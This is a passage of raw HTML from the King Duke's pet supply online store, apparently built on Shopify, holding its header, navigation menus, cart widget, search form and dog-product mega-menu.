    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
